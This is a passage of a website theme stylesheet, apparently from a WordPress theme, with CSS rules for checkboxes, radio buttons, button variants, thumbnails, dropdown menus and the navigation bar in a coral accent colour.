.form-group .dropdown .dropdown-menu > li > a:focus,
.form-group .dropdown .dropdown-menu > li > a:hover {
  background-color: #fe6367;
  color: #ffffff;
}
input[type="checkbox"] {
  border: 0;
  background: #f4f4f4;
  color: #555;
  clear: none;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  height: 20px;
  margin: -4px 4px 0 0;
  outline: 0;
  padding: 0 !important;
  text-align: center;
  vertical-align: middle;
  width: 20px;
  -webkit-appearance: none;
  -webkit-transition: 0.05s border-color ease-in-out;
  transition: 0.05s border-color ease-in-out;
  position: relative;
}
input[type="checkbox"]:checked:before {
  content: "\f00c";
  color: #fe6367;
  position: absolute;
  float: left;
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  font-family: "fontawesome";
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  left: 3px;
  top: 10px;
  font-size: 12px;
}
input[type="radio"] {
  border: 1px solid #bbb;
  background: #fff;
  color: #555;
  clear: none;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  height: 16px;
  margin: 0 5px 0 0;
  outline: 0;
  padding: 0 !important;
  text-align: center;
  vertical-align: middle;
  width: 16px;
  min-width: 16px;
  -webkit-appearance: none;
  -webkit-transition: 0.05s border-color ease-in-out;
  transition: 0.05s border-color ease-in-out;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
input[type="radio"]:checked:before {
  content: "\2022";
  text-indent: -9999px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 24px;
  width: 6px;
  height: 6px;
  margin: 4px;
  line-height: 16px;
  background: #fe6367;
  float: left;
  display: inline-block;
  vertical-align: middle;
  font: normal 21px/1 'dashicons';
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/**
 * 4.0 - Basic Element
 *  4.3 - buttons
 */
.btn,
.widget_newsletterwidget .newsletter-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
}
.btn:hover,
.btn:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active:focus,
.widget_newsletterwidget .newsletter-submit.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.btn:hover,
.btn:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.btn:active,
.btn.active,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.widget_newsletterwidget .newsletter-submit.disabled,
.widget_newsletterwidget .newsletter-submit[disabled],
fieldset[disabled] .widget_newsletterwidget .newsletter-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn.square,
.widget_newsletterwidget .newsletter-submit.square {
  border-radius: 0;
}
.btn.pill,
.widget_newsletterwidget .newsletter-submit.pill {
  border-radius: 100em;
}
.btn.rounded,
.widget_newsletterwidget .newsletter-submit.rounded {
  border-radius: 0.225em;
}
.btn i,
.widget_newsletterwidget .newsletter-submit i {
  padding-right: 10px;
}
.btn.icon-right i,
.widget_newsletterwidget .newsletter-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.pressable,
.widget_newsletterwidget .newsletter-submit {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  border-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -o-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
}
.pressable:active,
.widget_newsletterwidget .newsletter-submit:active {
  outline: none;
  -webkit-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -webkit-transform: translate(0, 0.2em);
  -ms-transform: translate(0, 0.2em);
  -o-transform: translate(0, 0.2em);
  transform: translate(0, 0.2em);
}
.btn-link {
  color: #5f5f5f;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #fe6367;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #5f5f5f;
  text-decoration: none;
}
.btn-lg {
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 2;
  border-radius: 3px;
}
.btn-sm {
  padding: 0.35714285714285715em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 0.07142857142857142em 0.35714285714285715em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.button {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
}
.button:hover,
.button:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.button:hover,
.button:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.button:focus,
.button:active:focus,
.button.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.button:hover,
.button:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.button:active,
.button.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.button.disabled,
.button[disabled],
fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.button.square {
  border-radius: 0;
}
.button.pill {
  border-radius: 100em;
}
.button.rounded {
  border-radius: 0.225em;
}
.button i {
  padding-right: 10px;
}
.button.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.btn-default {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #5f5f5f;
  background-color: #e7e7e7;
  border-color: 0;
}
.btn-default:hover,
.btn-default:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-default:hover,
.btn-default:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-default:focus,
.btn-default:active:focus,
.btn-default.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.btn-default:hover,
.btn-default:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.btn-default:active,
.btn-default.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default.square {
  border-radius: 0;
}
.btn-default.pill {
  border-radius: 100em;
}
.btn-default.rounded {
  border-radius: 0.225em;
}
.btn-default i {
  padding-right: 10px;
}
.btn-default.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary,
.widget_newsletterwidget .newsletter-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
}
.btn-primary:hover,
.btn-primary:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-primary:hover,
.btn-primary:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary.active:focus,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active:focus,
.widget_newsletterwidget .newsletter-submit.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.btn-primary:hover,
.btn-primary:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.btn-primary:active,
.btn-primary.active,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.widget_newsletterwidget .newsletter-submit.disabled,
.widget_newsletterwidget .newsletter-submit[disabled],
fieldset[disabled] .widget_newsletterwidget .newsletter-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary.square,
.widget_newsletterwidget .newsletter-submit.square {
  border-radius: 0;
}
.btn-primary.pill,
.widget_newsletterwidget .newsletter-submit.pill {
  border-radius: 100em;
}
.btn-primary.rounded,
.widget_newsletterwidget .newsletter-submit.rounded {
  border-radius: 0.225em;
}
.btn-primary i,
.widget_newsletterwidget .newsletter-submit i {
  padding-right: 10px;
}
.btn-primary.icon-right i,
.widget_newsletterwidget .newsletter-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active,
.open > .dropdown-toggle.widget_newsletterwidget .newsletter-submit {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-primary:hover,
.btn-primary:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  outline: 0;
  background: #5f5f5f;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-darker {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  background: #454545;
}
.btn-darker:hover,
.btn-darker:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-darker:hover,
.btn-darker:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.btn-darker:focus,
.btn-darker:active:focus,
.btn-darker.active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.btn-darker:hover,
.btn-darker:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.btn-darker:active,
.btn-darker.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-darker.disabled,
.btn-darker[disabled],
fieldset[disabled] .btn-darker {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-darker.square {
  border-radius: 0;
}
.btn-darker.pill {
  border-radius: 100em;
}
.btn-darker.rounded {
  border-radius: 0.225em;
}
.btn-darker i {
  padding-right: 10px;
}
.btn-darker.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.btn-darker:hover,
.btn-darker:focus {
  outline: 0;
  background: #fe6367;
}
/**
 * 4.0 - Basic Element
 *  4.4 - thumbnails
 */
.thumbnail {
  display: block;
  padding: 0.2857142857142857em;
  margin-bottom: 1.6428571428571428em;
  line-height: 1.7;
  background-color: transparent;
  border: 1px solid #dddddd;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #5f5f5f;
}
.thumbnail .caption {
  padding: 0.6428571428571429em;
  color: #5f5f5f;
}
/**
 * 4.0 - Basic Element
 *  4.5 - dropdowns
 */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 3px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.7;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #fe6367;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #5f5f5f;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 0.8571428571428571em;
  line-height: 1.7;
  color: #5f5f5f;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/**
 * 4.0 - Basic Element
 *  4.6 - navbar
 */
.navbar {
  position: relative;
  height: 75px;
  z-index: 1000;
  background-color: #2a2a2a;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-boxed {
  position: relative;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  float: right;
}
@media (max-width: 991px) {
  .navbar-collapse {
    float: none;
    clear: both;
  }
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
  }
  .navbar-collapse.collapse:not(.noo-user-navbar-collapse) {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
}
.fixed-top {
  width: 100%;
  -webkit-transition: background-color 0.4s ease 0s;
  -o-transition: background-color 0.4s ease 0s;
  transition: background-color 0.4s ease 0s;
}
@media (min-width: 992px) {
  .navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 0 1px #f4f4f4;
    box-shadow: 0 0 0 1px #f4f4f4;
  }
  .navbar-fixed-top.bg-transparent {
    background-color: #ffffff;
  }
}
.navbar-fixed-top .navbar-brand {
  background: #fe6367;
}
body.boxed-layout .navbar-fixed-top {
  margin-right: auto;
  margin-left: auto;
  width: 90%;
  max-width: 1200px;
}
body.nice-scroll:not(.boxed-layout) .navbar-fixed-top {
  padding-right: 10px;
}
body.boxed-layout.nice-scroll .navbar-fixed-top {
  width: 90%;
  width: -webkit-calc( 90% - 10px );
  /** Safari 6, Chrome 19-25 **/
  width: -moz-calc( 90% - 10px );
  /** FF 4-15  **/
  width: calc( 90% - 10px );
  /** FF 16+, IE 9+, Opera 15, Chrome 26+, Safari 7 and future other browsers **/
  left: -10px;
}
.navbar-fixed-top.navbar {
  height: 60px;
}
.navbar-fixed-top {
  top: 0;
}
@media (min-width: 992px) {
  .navbar-fixed-top.navbar-shrink {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .navbar-fixed-top.navbar-shrink .navbar-nav > li > a {
    color: #5f5f5f;
  }
  .navbar-fixed-top.navbar-shrink .navbar-nav > li > a:hover {
    color: #fe6367;
  }
  .navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-item > a,
  .navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-parent > a,
  .navbar-fixed-top.navbar-shrink .navbar-nav > li.active > a {
    color: #fe6367;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-img,
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-retina-img {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    vertical-align: top;
  }
}
.navbar-brand {
  float: left;
  font-family: "PT Sans", sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 30px;
  height: 75px;
  line-height: 75px;
  padding: 0 35px;
}
.navbar-brand,
.navbar-brand:hover {
  color: #ffffff;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand img {
  max-height: 100%;
  vertical-align: baseline;
}
.navbar-brand .noo-logo-img,
.navbar-brand .noo-logo-retina-img {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: relative;
  vertical-align: middle;
}
.navbar-brand .noo-logo-img {
  display: block;
}
.navbar-brand .noo-logo-retina-img,
.navbar-brand .noo-logo-floating {
  display: none;
}
.navbar-fixed-top .navbar-brand .noo-logo-img,
.navbar-fixed-top .navbar-brand .noo-logo-retina-img {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: relative;
  vertical-align: baseline;
}
/* retina logo */
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .navbar-brand .noo-logo-img {
    display: none;
  }
  .navbar-brand .noo-logo-retina-img {
    display: block;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  font-size: 25px;
  height: 75px;
  display: table;
  padding: 0 15px;
  border-radius: 3px;
  background-image: none;
  cursor: pointer;
}
.navbar-toggle i {
  display: table-cell;
  vertical-align: middle;
}
.navbar-toggle:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.sf-menu,
.noo-menu,
.sf-menu *,
.noo-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu a,
.noo-menu a {
  display: block;
  position: relative;
  text-decoration: none;
}
.sf-menu > li,
.noo-menu > li {
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li,
  .noo-menu > li {
    display: block;
  }
}
.sf-menu li,
.noo-menu li {
  position: relative;
}
.sf-menu li:hover > ul.sub-menu,
.noo-menu li:hover > ul.sub-menu,
.sf-menu li .sfHover > ul.sub-menu,
.noo-menu li .sfHover > ul.sub-menu {
  display: block;
}
.sf-menu ul.sub-menu,
.noo-menu ul.sub-menu {
  position: absolute;
  display: none;
  top: auto;
  left: auto;
  width: auto;
  min-width: 210px;
}
.noo-menu {
  margin-right: auto !important;
  margin-left: auto !important;
}
.noo-menu li > a {
  color: #5f5f5f;
  padding: 10px 12px;
}
.noo-menu li > a:hover,
.noo-menu li > a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #fe6367;
}
.noo-menu li.current-menu-item > a,
.noo-menu li.current-menu-parent > a,
.noo-menu li.active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #fe6367;
}
.noo-menu li.disabled > a,
.noo-menu li.disabled > a:hover,
.noo-menu li.disabled > a:focus {
  color: #5f5f5f;
  background-color: #5f5f5f;
}
.noo-menu ul.sub-menu {
  z-index: 1030;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 3px;
}
.noo-menu ul.sub-menu ul.sub-menu {
  top: 10px;
  left: 95%;
  right: auto;
}
.sf-arrows .sub-menu .sf-with-ul:after {
  content: "\f105";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  right: 15px;
  position: absolute;
}
@media (max-width: 991px) {
  .navbar-nav li {
    border-top: 1px solid #f2f2f2;
    background-color: #2a2a2a;
  }
}
.navbar-nav > li > a {
  text-transform: uppercase;
}
@media (max-width: 991px) {
  .navbar-nav > li > a {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
}
.navbar-nav > li > a {
  color: #ffffff;
  padding: 0 22px;
  line-height: 1;
  font-size: 13px;
}
.navbar-nav > li > a:before {
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: 0.15s;
  -o-transition: 0.15s;
  transition: 0.15s;
  background: #fe6367;
}
@media (max-width: 991px) {
  .navbar-nav > li > a:before {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-nav > li > a {
    padding-left: 18px;
    padding-right: 18px;
  }
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a:focus {
  color: #fe6367;
  background-color: rgba(0, 0, 0, 0);
}
.navbar-nav > li > a:hover:before,
.navbar-nav > li > a:focus:before {
  width: 100%;
}
.navbar-nav > li:hover > a,
.navbar-nav > li .sfHover > a {
  background-color: rgba(0, 0, 0, 0);
  color: #fe6367;
}
.navbar-nav > li.current-menu-item > a,
.navbar-nav > li.current-menu-parent > a,
.navbar-nav > li.active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #fe6367;
}
.navbar-nav > li.current-menu-item > a:before,
.navbar-nav > li.current-menu-parent > a:before,
.navbar-nav > li.active > a:before {
  width: 100%;
}
.navbar-nav > li.disabled > a,
.navbar-nav > li.disabled > a:hover,
.navbar-nav > li.disabled > a:focus {
  color: #cccccc;
  background-color: rgba(0, 0, 0, 0);
}
.navbar-nav ul.sub-menu {
  z-index: 1030;
  font-size: 13px;
}
@media (max-width: 991px) {
  .navbar-nav ul.sub-menu > li > a {
    padding-left: 25px;
  }
  .navbar-nav ul.sub-menu > li li a {
    padding-left: 35px;
  }
}
.navbar-nav ul.sub-menu li {
  display: block;
}
